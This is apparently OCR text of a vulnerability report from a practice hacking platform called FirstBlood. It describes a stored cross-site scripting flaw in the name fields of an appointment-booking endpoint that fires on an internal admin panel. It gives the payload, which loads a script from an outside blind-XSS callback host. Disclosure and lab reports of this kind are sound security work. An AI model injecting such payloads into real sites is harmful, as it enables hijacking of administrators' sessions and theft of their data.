
Endpoint:
/api/ba.php
Parameter:
lname,fname
Payload:
"><script+src=https://xsshunter.ht>
</script>
FirstBlood ID:
78
Vulnerability Type:
Stored XSS
When booking an appointment with the ambulance
value set to "1", the users full name is
vulnerable to stored XSS on the internal admin
panel "firstblood-helper.com"
This issue was discovered on FirstBlood v3
On 2022-12-14,
pichik
reported:
Level 4